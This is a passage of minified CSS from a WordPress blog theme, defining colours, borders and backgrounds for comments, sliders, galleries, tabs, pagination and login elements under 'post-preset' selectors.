h4 a:hover,.post-preset-ts_1490125463135 .comment-content h5 a:hover,.post-preset-ts_1490125463135 .comment-content h6 a:hover,.post-preset-ts_1490125463135 .comment-content li a:hover,.post-preset-ts_1490125463135 .classic-page-content p a:hover,.post-preset-ts_1490125463135 .classic-page-content h1 a:hover,.post-preset-ts_1490125463135 .classic-page-content h2 a:hover,.post-preset-ts_1490125463135 .classic-page-content h3 a:hover,.post-preset-ts_1490125463135 .classic-page-content h4 a:hover,.post-preset-ts_1490125463135 .classic-page-content h5 a:hover,.post-preset-ts_1490125463135 .classic-page-content h6 a:hover,.post-preset-ts_1490125463135 .classic-page-content li a:hover,.post-preset-ts_1490125463135 .jaw-after-perex p a:hover,.post-preset-ts_1490125463135 .jaw-after-perex h1 a:hover,.post-preset-ts_1490125463135 .jaw-after-perex h2 a:hover,.post-preset-ts_1490125463135 .jaw-after-perex h3 a:hover,.post-preset-ts_1490125463135 .jaw-after-perex h4 a:hover,.post-preset-ts_1490125463135 .jaw-after-perex h5 a:hover,.post-preset-ts_1490125463135 .jaw-after-perex h6 a:hover,.post-preset-ts_1490125463135 .jaw-after-perex li a:hover,.post-preset-ts_1490125463135 .jaw-perex-content p a:hover,.post-preset-ts_1490125463135 .jaw-perex-content h1 a:hover,.post-preset-ts_1490125463135 .jaw-perex-content h2 a:hover,.post-preset-ts_1490125463135 .jaw-perex-content h3 a:hover,.post-preset-ts_1490125463135 .jaw-perex-content h4 a:hover,.post-preset-ts_1490125463135 .jaw-perex-content h5 a:hover,.post-preset-ts_1490125463135 .jaw-perex-content h6 a:hover,.post-preset-ts_1490125463135 .jaw-perex-content li a:hover{color:#3d3d3d}.post-preset-ts_1490125463135 .socialshare-icon li span{color:#929292}.post-preset-ts_1490125463135 .jaw-gallery-bottom-text,.post-preset-ts_1490125463135 .item-bottom.jaw-gallery-bottom-text-wrapper,.post-preset-ts_1490125463135 .jaw-gallery-title-bottom{background-color:#048cd4}.post-preset-ts_1490125463135 .jaw-gallery-bottom-text a,.post-preset-ts_1490125463135 .item-bottom.jaw-gallery-bottom-text-wrapper a,.post-preset-ts_1490125463135 .jaw-gallery-title-bottom a{color:#fafafa}.post-preset-ts_1490125463135 .jaw-gallery-bottom-text a:hover,.post-preset-ts_1490125463135 .item-bottom.jaw-gallery-bottom-text-wrapper a:hover,.post-preset-ts_1490125463135 .jaw-gallery-title-bottom a:hover{color:#fafafa}.post-preset-ts_1490125463135 .jaw-gallery-title{background-color:#3d3d3d}.post-preset-ts_1490125463135 .jaw-gallery-title a{color:#fafafa}.post-preset-ts_1490125463135 .jaw-gallery-title a:hover{color:#fafafa}.post-preset-ts_1490125463135 .admin_info .author_proff{color:#3d3d3d}.post-preset-ts_1490125463135 .post-comments .comment-servise-link a.comment-reply-link,.post-preset-ts_1490125463135 .post-comments .comment-servise-link a.comment-edit-link,.post-preset-ts_1490125463135 .post-comments .comment-servise-link a.comment-item-date,.post-preset-ts_1490125463135 .post-comments .comment-servise-link a.comment-reply-login,.post-preset-ts_1490125463135 .post-comments .comment-servise-link span.edit-link,.post-preset-ts_1490125463135 .post-comments .meta_first_line a.comment-reply-link,.post-preset-ts_1490125463135 .post-comments .meta_first_line a.comment-edit-link,.post-preset-ts_1490125463135 .post-comments .meta_first_line a.comment-item-date,.post-preset-ts_1490125463135 .post-comments .meta_first_line a.comment-reply-login,.post-preset-ts_1490125463135 .post-comments .meta_first_line span.edit-link{color:#929292}.post-preset-ts_1490125463135 .post-comments .comment-servise-link a.comment-reply-link:hover,.post-preset-ts_1490125463135 .post-comments .comment-servise-link a.comment-edit-link:hover,.post-preset-ts_1490125463135 .post-comments .comment-servise-link a.comment-item-date:hover,.post-preset-ts_1490125463135 .post-comments .comment-servise-link a.comment-reply-login:hover,.post-preset-ts_1490125463135 .post-comments .comment-servise-link span.edit-link:hover,.post-preset-ts_1490125463135 .post-comments .meta_first_line a.comment-reply-link:hover,.post-preset-ts_1490125463135 .post-comments .meta_first_line a.comment-edit-link:hover,.post-preset-ts_1490125463135 .post-comments .meta_first_line a.comment-item-date:hover,.post-preset-ts_1490125463135 .post-comments .meta_first_line a.comment-reply-login:hover,.post-preset-ts_1490125463135 .post-comments .meta_first_line span.edit-link:hover{color:#048cd4}.post-preset-ts_1490125463135 .post-comments .comment-content{color:#3d3d3d}.post-preset-ts_1490125463135 .post-comments .comment-respond input#submit{background-color:#048cd4;color:#fafafa}.post-preset-ts_1490125463135 #respond .bar_type_4.section_bar{color:#3d3d3d}.post-preset-ts_1490125463135 #respond form p a{color:#929292}.post-preset-ts_1490125463135 #respond form p a:hover{color:#048cd4}.post-preset-ts_1490125463135 ol.commentlist:after{border-color:#dcdcdc !important}.post-preset-ts_1490125463135 ol.commentlist li .one-comment-item,.post-preset-ts_1490125463135 ol.commentlist ul.children{border-color:#dcdcdc !important}.post-preset-ts_1490125463135 .perex,.post-preset-ts_1490125463135 .format-link .box,.post-preset-ts_1490125463135 .format-quote .box{border-left-color:#048cd4}.post-preset-ts_1490125463135 .post-bar_type_1 #comments h3,.post-preset-ts_1490125463135 .post-bar_type_1 #respond h3#reply-title{border-color:#048cd4}.post-preset-ts_1490125463135 .post-bar_type_2 .post-comments h3#reply-title,.post-preset-ts_1490125463135 .post-bar_type_2 .post-comments .comments-title h3{border-top:1px solid #048cd4;border-bottom:1px solid #048cd4;color:#048cd4}.post-preset-ts_1490125463135 .post-tags ul.tag-list a{color:#3d3d3d;background-color:#F1F1F1;border-color:#dcdcdc}.post-preset-ts_1490125463135 #page-nav .post_page{color:#fafafa;background:#048cd4;border-color:#048cd4}.post-preset-ts_1490125463135 #page-nav a .post_page{border-color:#dcdcdc;color:#3d3d3d}.ticker-preset-ts_1490125461927.jaw-ticker .ticker-carousel-wrapper{background-color:#048cd4;border-color:#fafafa}.ticker-preset-ts_1490125461927.jaw-ticker .main-title,.ticker-preset-ts_1490125461927.jaw-ticker .ticker-arrows,.ticker-preset-ts_1490125461927.jaw-ticker .ticker-switcher{color:#048cd4;background-color:#fafafa}.ticker-preset-ts_1490125461927.jaw-ticker .ticker-arrows a{color:#048cd4}.ticker-preset-ts_1490125461927.jaw-ticker a{color:#fafafa}.ticker-preset-ts_1490125461927.jaw-ticker a:hover{color:#fafafa}.post-preset-ts_1490125461927 div.jaw-blog-slider .carousel-indicators li{background-color:#048cd4}.post-preset-ts_1490125461927 div.jaw-blog-slider .carousel-indicators li.active{background-color:#fafafa}.post-preset-ts_1490125461927 div.jaw-blog-slider a.special.left,.post-preset-ts_1490125461927 div.jaw-blog-slider a.special.right,.post-preset-ts_1490125461927 div.jaw-blog-slider a.classical.left,.post-preset-ts_1490125461927 div.jaw-blog-slider a.classical.right,.post-preset-ts_1490125461927 div.jaw-blog-slider a.vertical.left,.post-preset-ts_1490125461927 div.jaw-blog-slider a.vertical.right,.post-preset-ts_1490125461927 div.jaw-blog-slider a.vertical-big.left,.post-preset-ts_1490125461927 div.jaw-blog-slider a.vertical-big.right,.post-preset-ts_1490125461927 div.jaw-blog-slider a.vertical-small.left,.post-preset-ts_1490125461927 div.jaw-blog-slider a.vertical-small.right,.post-preset-ts_1490125461927 div.jaw-blog-slider a.slide_3_arr.left,.post-preset-ts_1490125461927 div.jaw-blog-slider a.slide_3_arr.right{background-color:#048cd4}.post-preset-ts_1490125461927 div.jaw-blog-slider a.special.left span,.post-preset-ts_1490125461927 div.jaw-blog-slider a.special.right span,.post-preset-ts_1490125461927 div.jaw-blog-slider a.classical.left span,.post-preset-ts_1490125461927 div.jaw-blog-slider a.classical.right span,.post-preset-ts_1490125461927 div.jaw-blog-slider a.vertical.left span,.post-preset-ts_1490125461927 div.jaw-blog-slider a.vertical.right span,.post-preset-ts_1490125461927 div.jaw-blog-slider a.vertical-big.left span,.post-preset-ts_1490125461927 div.jaw-blog-slider a.vertical-big.right span,.post-preset-ts_1490125461927 div.jaw-blog-slider a.vertical-small.left span,.post-preset-ts_1490125461927 div.jaw-blog-slider a.vertical-small.right span,.post-preset-ts_1490125461927 div.jaw-blog-slider a.slide_3_arr.left span,.post-preset-ts_1490125461927 div.jaw-blog-slider a.slide_3_arr.right span{color:#048cd4}.post-preset-ts_1490125461927 div.jaw-blog-slider .blog-meta-info-content{color:#fafafa}.post-preset-ts_1490125461927 div.jaw-blog-slider .blog-meta-info-content a{color:#fafafa}.post-preset-ts_1490125461927 div.jaw-blog-slider .jaw-slider-desc-container-main a{color:#048cd4}.post-preset-ts_1490125461927 div.jaw-blog-slider .jaw-slider-desc-container-main a:hover{color:#fafafa}.post-preset-ts_1490125461927 div.jaw-blog-slider a{color:#fafafa}.post-preset-ts_1490125461927 div.jaw-blog-slider a:hover{color:#fafafa}.post-preset-ts_1490125461927 div.jaw-blog-slider p{color:#fafafa}.post-preset-ts_1490125461927 div.jaw-blog-slider .content-special-big .jw-container .content-border-wrapper,.post-preset-ts_1490125461927 div.jaw-blog-slider .content-special-big .jw-container .categories-special-big{border-color:#fafafa;background-color:#048cd4}.post-preset-ts_1490125461927 div.jaw-slider_2 .post-meta-author-date{color:#fafafa !important}.post-preset-ts_1490125461927 div.jaw-slider_2 .jaw-slider_4-arrow,.post-preset-ts_1490125461927 div.jaw-slider_4 .jaw-slider_4-arrow{background-color:#048cd4;color:#048cd4}.post-preset-ts_1490125461927 div.jaw-slider_2 .jaw-slider_2-arrow,.post-preset-ts_1490125461927 div.jaw-slider_4 .jaw-slider_2-arrow{background-color:#048cd4;color:#048cd4}.post-preset-ts_1490125461927 div.jaw-slider_2 .slider-item-description,.post-preset-ts_1490125461927 div.jaw-slider_4 .slider-item-description{background-color:#048cd4;color:#048cd4}.post-preset-ts_1490125461927 div.jaw-slider_2 .slider-item-description a,.post-preset-ts_1490125461927 div.jaw-slider_4 .slider-item-description a{color:#fafafa}.post-preset-ts_1490125461927 div.jaw-slider_2 .slider-item-description a:hover,.post-preset-ts_1490125461927 div.jaw-slider_4 .slider-item-description a:hover{color:#fafafa}.post-preset-ts_1490125461927 div.jaw-slider_2 .slider-item-desc,.post-preset-ts_1490125461927 div.jaw-slider_2 .slider-item-title,.post-preset-ts_1490125461927 div.jaw-slider_4 .slider-item-desc,.post-preset-ts_1490125461927 div.jaw-slider_4 .slider-item-title{color:#048cd4}.post-preset-ts_1490125461927 div.jaw-slider_2 .slider-item-desc a,.post-preset-ts_1490125461927 div.jaw-slider_2 .slider-item-title a,.post-preset-ts_1490125461927 div.jaw-slider_4 .slider-item-desc a,.post-preset-ts_1490125461927 div.jaw-slider_4 .slider-item-title a{color:#048cd4}.post-preset-ts_1490125461927 div.jaw-slider-5-wrapper .jaw-slider-item,.post-preset-ts_1490125461927 div.jaw-slider-5-wrapper .jaw-slider-item:hover{color:#048cd4}.post-preset-ts_1490125461927 div.jaw-slider-5-wrapper .slider_5_navigate .jaw-slider-desc-container-main:before{border-color:transparent #fafafa transparent transparent}.post-preset-ts_1490125461927 div.jaw-slider-5-wrapper .title a,.post-preset-ts_1490125461927 div.jaw-slider-5-wrapper .title a:hover{color:#048cd4}.post-preset-ts_1490125461927 div.jaw-slider-5-wrapper .meta .blog-meta-info li,.post-preset-ts_1490125461927 div.jaw-slider-5-wrapper .meta .blog-meta-info li a,.post-preset-ts_1490125461927 div.jaw-slider-5-wrapper .meta .blog-meta-info li a:hover{color:#fafafa}.post-preset-ts_1490125461927 div.jaw-slider-5-wrapper .slide_5_arr{color:#048cd4}.post-preset-ts_1490125461927 div.jaw-slider-5-wrapper .slide_5_arr:hover,.post-preset-ts_1490125461927 div.jaw-slider-5-wrapper .slide_5_arr:focus,.post-preset-ts_1490125461927 div.jaw-slider-5-wrapper .slide_5_arr:active{color:#048cd4}.post-preset-ts_1490125461927 div.jw-grid .jw-grid-one-content h4 a,.post-preset-ts_1490125461927 div.jw-grid .jw-grid-one-content .gridline,.post-preset-ts_1490125461927 div.jw-grid .jw-grid-one-content .desc{color:#048cd4}.post-preset-ts_1490125461927 div.jw-grid .blog-meta-info-content{color:#fafafa}.post-preset-ts_1490125461927 div.jw-grid .blog-meta-info-content a{color:#fafafa}.post-preset-ts_1490125461927 p,.post-preset-ts_1490125461927 h1,.post-preset-ts_1490125461927 h2,.post-preset-ts_1490125461927 h3,.post-preset-ts_1490125461927 h4,.post-preset-ts_1490125461927 h5,.post-preset-ts_1490125461927 h6,.post-preset-ts_1490125461927 label,.post-preset-ts_1490125461927 .error404,.post-preset-ts_1490125461927 ul,.post-preset-ts_1490125461927 .jw-custom-text{color:#fafafa}.post-preset-ts_1490125461927 .jaw_user_hide .jaw_user_hide_button{color:#048cd4;background-color:#048cd4}.post-preset-ts_1490125461927 .jwjs-clear-history a{color:#048cd4}.post-preset-ts_1490125461927 .jwjs-clear-history a:hover{color:#048cd4}.post-preset-ts_1490125461927 .post-comments-labes a,.post-preset-ts_1490125461927 .post-comments-labes a:hover{color:#048cd4;background-color:#048cd4}.post-preset-ts_1490125461927 .format-review .image .jaw-shadower{background:#048cd4}.post-preset-ts_1490125461927 div.bar_type_1 .section-name{border-left:3px solid #fafafa;color:#048cd4}.post-preset-ts_1490125461927 div.bar_type_2 .section-name{border-top:1px solid #fafafa;border-bottom:1px solid #fafafa;color:#fafafa}.post-preset-ts_1490125461927 div.bar_type_3 .section-name{background-color:#fafafa;color:#048cd4}.post-preset-ts_1490125461927 div.bar_type_3 .section-name .builder_custom_link{color:#048cd4}.post-preset-ts_1490125461927 div.bar_type_big_left .section_bar:after,.post-preset-ts_1490125461927 div.bar_type_big_left .section_bar:before,.post-preset-ts_1490125461927 div.bar_type_big_center .section_bar:after,.post-preset-ts_1490125461927 div.bar_type_big_center .section_bar:before,.post-preset-ts_1490125461927 div.bar_type_big_right .section_bar:after,.post-preset-ts_1490125461927 div.bar_type_big_right .section_bar:before,.post-preset-ts_1490125461927 div.bar_type_4 .section_bar:after,.post-preset-ts_1490125461927 div.bar_type_4 .section_bar:before{border-color:#048cd4}.post-preset-ts_1490125461927 div.bar_type_big_left .section-name,.post-preset-ts_1490125461927 div.bar_type_big_center .section-name,.post-preset-ts_1490125461927 div.bar_type_big_right .section-name,.post-preset-ts_1490125461927 div.bar_type_4 .section-name{color:#048cd4}.post-preset-ts_1490125461927 div .jaw-title-bar-descripton{color:#fafafa}.post-preset-ts_1490125461927 a{color:#fafafa}.post-preset-ts_1490125461927 a:hover{color:#fafafa}.post-preset-ts_1490125461927 .jaw_blog.blog_special .box,.post-preset-ts_1490125461927 .jaw_blog.blog_special-gallery .box,.post-preset-ts_1490125461927 .jaw-single.blog_special .box,.post-preset-ts_1490125461927 .jaw-single.blog_special-gallery .box{border-color:#fafafa;background-color:#F1F1F1}.post-preset-ts_1490125461927 .jaw_blog.blog_special-big .jw-container .content-border-wrapper,.post-preset-ts_1490125461927 .jaw_blog.blog_special-big .jw-container .categories-special-big,.post-preset-ts_1490125461927 .jaw-single.blog_special-big .jw-container .content-border-wrapper,.post-preset-ts_1490125461927 .jaw-single.blog_special-big .jw-container .categories-special-big{border-color:#fafafa;background-color:#048cd4}.post-preset-ts_1490125461927 .jaw_blog .quote-author,.post-preset-ts_1490125461927 .jaw_blog .blog-meta-info a,.post-preset-ts_1490125461927 .jaw_blog .blog-meta-info li,.post-preset-ts_1490125461927 .jaw_blog .mashsb-count,.post-preset-ts_1490125461927 .jaw-single .quote-author,.post-preset-ts_1490125461927 .jaw-single .blog-meta-info a,.post-preset-ts_1490125461927 .jaw-single .blog-meta-info li,.post-preset-ts_1490125461927 .jaw-single .mashsb-count{color:#fafafa}.post-preset-ts_1490125461927 .jaw_blog nav#nav-single a,.post-preset-ts_1490125461927 .jaw-single nav#nav-single a{color:#fafafa}.post-preset-ts_1490125461927 .jaw_blog nav#nav-single a:hover,.post-preset-ts_1490125461927 .jaw-single nav#nav-single a:hover{color:#fafafa}.post-preset-ts_1490125461927 .jaw_blog input#submit,.post-preset-ts_1490125461927 .jaw-single input#submit{background-color:#fafafa;color:#fafafa}.post-preset-ts_1490125461927 .jaw_blog p,.post-preset-ts_1490125461927 .jaw_blog li,.post-preset-ts_1490125461927 .jaw_blog h1,.post-preset-ts_1490125461927 .jaw_blog h2,.post-preset-ts_1490125461927 .jaw_blog h3,.post-preset-ts_1490125461927 .jaw_blog h4,.post-preset-ts_1490125461927 .jaw_blog h5,.post-preset-ts_1490125461927 .jaw_blog h6,.post-preset-ts_1490125461927 .jaw-single p,.post-preset-ts_1490125461927 .jaw-single li,.post-preset-ts_1490125461927 .jaw-single h1,.post-preset-ts_1490125461927 .jaw-single h2,.post-preset-ts_1490125461927 .jaw-single h3,.post-preset-ts_1490125461927 .jaw-single h4,.post-preset-ts_1490125461927 .jaw-single h5,.post-preset-ts_1490125461927 .jaw-single h6{color:#fafafa}.post-preset-ts_1490125461927 .jaw_blog .meta_divider,.post-preset-ts_1490125461927 .jaw-single .meta_divider{border-color:#fafafa}.post-preset-ts_1490125461927 .jaw_blog .jaw-featured,.post-preset-ts_1490125461927 .jaw-single .jaw-featured{color:#048cd4}.post-preset-ts_1490125461927 .jaw_blog .jaw-featured i,.post-preset-ts_1490125461927 .jaw-single .jaw-featured i{color:#fafafa}.post-preset-ts_1490125461927 .jaw_blog .jaw-featured.interested,.post-preset-ts_1490125461927 .jaw-single .jaw-featured.interested{color:#fafafa}.post-preset-ts_1490125461927 .jaw_blog .jaw-featured.interested i,.post-preset-ts_1490125461927 .jaw-single .jaw-featured.interested i{color:#fafafa}.post-preset-ts_1490125461927 .jaw_blog .post-meta-rating,.post-preset-ts_1490125461927 .jaw-single .post-meta-rating{color:#fafafa}.post-preset-ts_1490125461927 .jaw_blog .post-meta-featured .jaw-featured-post,.post-preset-ts_1490125461927 .jaw-single .post-meta-featured .jaw-featured-post{color:#fafafa}.post-preset-ts_1490125461927 .jaw_blog .post-meta-featured .jaw-featured-post i,.post-preset-ts_1490125461927 .jaw-single .post-meta-featured .jaw-featured-post i{color:#fafafa}.post-preset-ts_1490125461927 .jaw_blog .post-meta-featured .jaw-featured-post.interested,.post-preset-ts_1490125461927 .jaw-single .post-meta-featured .jaw-featured-post.interested{color:#fafafa}.post-preset-ts_1490125461927 .jaw_blog .post-meta-featured .jaw-featured-post.interested i,.post-preset-ts_1490125461927 .jaw-single .post-meta-featured .jaw-featured-post.interested i{color:#fafafa}.post-preset-ts_1490125461927 .jaw-single #nav-single .blog-meta-info-top li,.post-preset-ts_1490125461927 .jaw-single #nav-single .blog-meta-info-top a,.post-preset-ts_1490125461927 .jaw-single #nav-single .blog-meta-info-top a:hover{color:#fafafa}.post-preset-ts_1490125461927 .jaw-video-icon{background-color:rgba(4,140,212,0.7);color:#048cd4}.post-preset-ts_1490125461927 .element.format-quote>.box,.post-preset-ts_1490125461927 .element.format-link>.box{background-color:#F1F1F1}.post-preset-ts_1490125461927 .jaw-timeline-border span,.post-preset-ts_1490125461927 .jaw-pointer{border-color:#fafafa}.post-preset-ts_1490125461927 .jaw-pointer-in{border-color:#048cd4 !important;background-color:#fafafa}.post-preset-ts_1490125461927 .pagination.number li .page-numbers{border-color:#fafafa;color:#048cd4}.post-preset-ts_1490125461927 .pagination.number li .page-numbers.current,.post-preset-ts_1490125461927 .pagination.number li .page-numbers:hover{color:#048cd4;background:#fafafa;border-color:#fafafa}.post-preset-ts_1490125461927 .pagination.wordpress .post-next a,.post-preset-ts_1490125461927 .pagination.wordpress .post-previous a{border-color:#fafafa}.post-preset-ts_1490125461927 .pagination.wordpress .post-next a a,.post-preset-ts_1490125461927 .pagination.wordpress .post-previous a a{color:#048cd4}.post-preset-ts_1490125461927 .pagination.wordpress .post-next a:hover,.post-preset-ts_1490125461927 .pagination.wordpress .post-previous a:hover{color:#048cd4;background:#fafafa;border-color:#fafafa}.post-preset-ts_1490125461927 .pagination.wordpress .post-next a:hover a,.post-preset-ts_1490125461927 .pagination.wordpress .post-next a:hover a:hover,.post-preset-ts_1490125461927 .pagination.wordpress .post-previous a:hover a,.post-preset-ts_1490125461927 .pagination.wordpress .post-previous a:hover a:hover{color:#048cd4}.post-preset-ts_1490125461927 .pagination.infinite .morebutton .text,.post-preset-ts_1490125461927 .pagination.infinitemore .morebutton .text{border-color:#fafafa;color:#048cd4}.post-preset-ts_1490125461927 .pagination.infinite .morebutton .text:hover,.post-preset-ts_1490125461927 .pagination.infinitemore .morebutton .text:hover{color:#048cd4;background:#fafafa;border-color:#fafafa}.post-preset-ts_1490125461927 .pagination.infinite #infscr-loading,.post-preset-ts_1490125461927 .pagination.infinitemore #infscr-loading{color:#048cd4}.post-preset-ts_1490125461927 .socialshare-icon li span{color:#fafafa}.post-preset-ts_1490125461927 .media-gallery-item .jaw-gallery-title,.post-preset-ts_1490125461927 .media-gallery-item .jaw-gallery-title-bottom{background-color:#fafafa;color:#048cd4}.post-preset-ts_1490125461927 .jaw-google-fonts,.post-preset-ts_1490125461927 .jw-el-icon span{color:#fafafa !important}.post-preset-ts_1490125461927 .jaw-showcase-icon{color:#fafafa}.post-preset-ts_1490125461927 .jaw-submit-message a{background-color:#F1F1F1;color:#048cd4}.post-preset-ts_1490125461927 .jaw-submit-message a:hover{background-color:#fafafa;color:#048cd4}.post-preset-ts_1490125461927 .jaw-submit-message a .jaw-submit-icon{background-color:#fafafa;color:#048cd4}.post-preset-ts_1490125461927 .panel{color:#fafafa}.post-preset-ts_1490125461927 .panel .panel-title{color:#fafafa}.post-preset-ts_1490125461927 .jaw_login a{background-color:#fafafa}.post-preset-ts_1490125461927 .jaw_login a,.post-preset-ts_1490125461927 .jaw_login a:hover{color:#048cd4 !important}.post-preset-ts_1490125461927 .jaw-table-of-content-wrapper{border-color:#fafafa;background-color:rgba(4,140,212,0.9)}.post-preset-ts_1490125461927 .jaw-table-of-content-wrapper .title h3{color:#fafafa}.post-preset-ts_1490125461927 .jaw-table-of-content-wrapper .item a:hover{color:#fafafa}.post-preset-ts_1490125461927 .jaw-table-of-content-wrapper .active{color:#fafafa}.post-preset-ts_1490125461927 .jaw-dropcap{color:#fafafa}.post-preset-ts_1490125461927 .jaw-highlight{background-color:#fafafa;color:#048cd4}.post-preset-ts_1490125461927 .jaw-spoiler{background-color:#fafafa}.post-preset-ts_1490125461927 .jaw-spoiler .restriction{color:#048cd4}.post-preset-ts_1490125461927 .jaw-spoiler:hover .revealed{color:#fafafa}.post-preset-ts_1490125461927 .jw-custom-text a{color:#fafafa}.post-preset-ts_1490125461927 .jw-custom-text a:hover{color:#fafafa}.post-preset-ts_1490125461927 .jaw-contact-shortcode .contact-column{color:#048cd4;background-color:#048cd4}.post-preset-ts_1490125461927 .jaw-contact-shortcode .contact-column.contact-address-container{background-color:#fafafa}.post-preset-ts_1490125461927 .jaw-contact-shortcode .contact-column a,.post-preset-ts_1490125461927 .jaw-contact-shortcode .contact-column p,.post-preset-ts_1490125461927 .jaw-contact-shortcode .contact-column h5{color:#048cd4}.post-preset-ts_1490125461927 .timeTo-countdown .counter,.post-preset-ts_1490125461927 .timeTo-countdown span{border-color:#fafafa;color:#fafafa}.post-preset-ts_1490125461927 .timeTo-countdown .counter>div{color:#fafafa}.post-preset-ts_1490125461927 .jaw-gallery-shortcode{background-color:#048cd4}.post-preset-ts_1490125461927 .jaw-gallery-shortcode .slick-prev,.post-preset-ts_1490125461927 .jaw-gallery-shortcode .slick-next{background-color:#048cd4;color:#048cd4}.post-preset-ts_1490125461927 .jaw-gallery-shortcode .jaw-slider-caption-wrap{background:#048cd4;color:#048cd4}.post-preset-ts_1490125461927 .jaw-accordion-shortcode .panel-default,.post-preset-ts_1490125461927 .jaw-accordion-shortcode .panel-heading{background-color:#048cd4}.post-preset-ts_1490125461927 .jaw-accordion-shortcode a.accordion-toggle.collapsed{color:#048cd4}.post-preset-ts_1490125461927 .jaw-accordion-shortcode a.accordion-toggle{color:#fafafa}.post-preset-ts_1490125461927 .jaw-accordion-shortcode .panel-body{color:#fafafa}.post-preset-ts_1490125461927 .jaw-tabs .tab-content{background-color:#048cd4;border-color:#fafafa}.post-preset-ts_1490125461927 .jaw-tabs .tab-content p{color:#fafafa}.post-preset-ts_1490125461927 .jaw-tabs.light .nav-tabs li{background-color:#048cd4}.post-preset-ts_1490125461927 .jaw-tabs.light .nav-tabs li:first-child{border-color:#fafafa}.post-preset-ts_1490125461927 .jaw-tabs.light .nav-tabs li a{border-color:#fafafa}.post-preset-ts_1490125461927 .jaw-tabs.light .nav-tabs li.active a{background-color:#fafafa;color:#048cd4;border-bottom-color:#fafafa}.post-preset-ts_1490125461927 .jaw-tabs.light .nav-tabs li a:hover{background-color:#fafafa;color:#048cd4}.post-preset-ts_1490125461927 .jaw-tabs.colored .nav-tabs li{background-color:#048cd4}.post-preset-ts_1490125461927 .jaw-tabs.colored .nav-tabs li:first-child{border-color:#fafafa}.post-preset-ts_1490125461927 .jaw-tabs.colored .nav-tabs li.active{border-color:#fafafa}.post-preset-ts_1490125461927 .jaw-tabs.colored .nav-tabs li.active a{border-top-color:#fafafa !important}.post-preset-ts_1490125461927 .jaw-tabs.colored .nav-tabs li a{border-color:#fafafa;color:#048cd4}.post-preset-ts_1490125461927 .jaw-tabs.colored .nav-tabs li:hover{background-color:#048cd4}.post-preset-ts_1490125461927 .format-link .perex,.post-preset-ts_1490125461927 .format-quote .perex{background:#F1F1F1}.post-preset-ts_1490125461927 .list_of_categories a{color:#fafafa}.post-preset-ts_1490125461927 .list_of_categories a:hover{color:#fafafa}.post-preset-ts_1490125461927 .bar_type_3.list_of_categories a{color:#048cd4}.post-preset-ts_1490125461927 .bar_type_3.list_of_categories a:hover{color:#048cd4}.post-preset-ts_1490125461927 input,.post-preset-ts_1490125461927 textarea{border-color:#fafafa !important;color:#fafafa;background-color:#fafafa}.post-preset-ts_1490125461927 .jaw-author-shortcode .admin_info{border-color:#fafafa;background-color:#F1F1F1}.post-preset-ts_1490125461927 .blockquote-container{background:#F1F1F1;color:#fafafa}.post-preset-ts_1490125461927 .blockquote-container .quote-author{color:#fafafa}.post-preset-ts_1490125461927 .btn,.post-preset-ts_1490125461927 input[type="submit"]{background-color:#fafafa;color:#048cd4}.post-preset-ts_1490125461927 .btn a,.post-preset-ts_1490125461927 .btn a:hover,.post-preset-ts_1490125461927 input[type="submit"] a,.post-preset-ts_1490125461927 input[type="submit"] a:hover{color:#048cd4}.post-preset-ts_1490125461927 .login-submit input,.post-preset-ts_1490125461927 .login-submit input:focus{background-color:#fafafa;color:#048cd4}.post-preset-ts_1490125461927 nav#nav-single .nav-previous-container,.post-preset-ts_1490125461927 nav#nav-single .nav-next-container{border-color:#fafafa}.post-preset-ts_1490125461927 .jaw-blog-carousel.special .box{border-color:#fafafa;background-color:#F1F1F1}.post-preset-ts_1490125461927 .jaw-blog-carousel a.special.left,.post-preset-ts_1490125461927 .jaw-blog-carousel a.special.right,.post-preset-ts_1490125461927 .jaw-blog-carousel a.classical.left,.post-preset-ts_1490125461927 .jaw-blog-carousel a.classical.right,.post-preset-ts_1490125461927 .jaw-blog-carousel a.vertical.left,.post-preset-ts_1490125461927 .jaw-blog-carousel a.vertical.right,.post-preset-ts_1490125461927 .jaw-blog-carousel a.vertical-big.left,.post-preset-ts_1490125461927 .jaw-blog-carousel a.vertical-big.right,.post-preset-ts_1490125461927 .jaw-blog-carousel a.vertical-small.left,.post-preset-ts_1490125461927 .jaw-blog-carousel a.vertical-small.right,.post-preset-ts_1490125461927 .jaw-blog-carousel a.slide_3_arr.left,.post-preset-ts_1490125461927 .jaw-blog-carousel a.slide_3_arr.right{background-color:#048cd4}.post-preset-ts_1490125461927 .jaw-blog-carousel a.special.left span,.post-preset-ts_1490125461927 .jaw-blog-carousel a.special.right span,.post-preset-ts_1490125461927 .jaw-blog-carousel a.classical.left span,.post-preset-ts_1490125461927 .jaw-blog-carousel a.classical.right span,.post-preset-ts_1490125461927 .jaw-blog-carousel a.vertical.left span,.post-preset-ts_1490125461927 .jaw-blog-carousel a.vertical.right span,.post-preset-ts_1490125461927 .jaw-blog-carousel a.vertical-big.left span,.post-preset-ts_1490125461927 .jaw-blog-carousel a.vertical-big.right span,.post-preset-ts_1490125461927 .jaw-blog-carousel a.vertical-small.left span,.post-preset-ts_1490125461927 .jaw-blog-carousel a.vertical-small.right span,.post-preset-ts_1490125461927 .jaw-blog-carousel a.slide_3_arr.left span,.post-preset-ts_1490125461927 .jaw-blog-carousel a.slide_3_arr.right span{color:#048cd4}.post-preset-ts_1490125461927 .jaw-blog-carousel .blog-meta-info-content{color:#fafafa}.post-preset-ts_1490125461927 .jaw-blog-carousel .blog-meta-info-content a{color:#fafafa}.post-preset-ts_1490125461927 .tab-post-widget-content .date,.post-preset-ts_1490125461927 .tab-post-widget-content .wrap .content,.post-preset-ts_1490125461927 .tab-post-widget-content .wrap .author span{color:#fafafa}.post-preset-ts_1490125461927 .jaw-carousel .carousel-indicators li{background-color:#048cd4}.post-preset-ts_1490125461927 .jaw-carousel .carousel-indicators li.active{background-color:#fafafa}.post-preset-ts_1490125461927 .jaw-submit-message .jaw-submit-icon-box{background-color:#F1F1F1;color:#048cd4}.post-preset-ts_1490125461927 .jaw-submit-message .jaw-submit-icon-box:hover{background-color:#fafafa;color:#048cd4}.post-preset-ts_1490125461927 .jaw-submit-message .jaw-submit-icon-box .jaw-submit-icon{background-color:#fafafa;color:#048cd4}.post-preset-ts_1490125461927 td,.post-preset-ts_1490125461927 th,.post-preset-ts_1490125461927 blockquote{border-color:#fafafa}.jaw-user-panel.user-preset-ts_1490125463135 .jaw-user-checkmark{color:#048cd4}.jaw-user-panel.user-preset-ts_1490125463135 .jaw-user-content>.row{background-color:#ededed;color:#3d3d3d}.jaw-user-panel.user-preset-ts_1490125463135 .login-submit input,.jaw-user-panel.user-preset-ts_1490125463135 .login-submit input:focus,.jaw-user-panel.user-preset-ts_1490125463135 